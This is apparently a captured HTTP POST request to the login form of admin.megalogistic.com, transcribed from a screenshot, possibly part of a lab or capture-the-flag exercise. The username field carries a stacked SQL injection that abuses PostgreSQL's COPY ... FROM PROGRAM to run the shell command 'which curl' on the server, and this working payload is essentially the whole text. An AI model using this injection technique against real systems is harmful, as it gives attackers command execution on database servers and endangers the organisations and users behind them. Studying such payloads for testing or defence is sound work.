 POST / HTTP/1.1
Host: admin.megalogistic.com
Cookie: PHPSESSID=076ec65255ec7a2c9441ada9c0200934
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://admin.megalogistic.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Origin: https://admin.megalogistic.com
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
username=test';COPY+cmd_exec+FROM+PROGRAM+'which curl';--+-+&password=test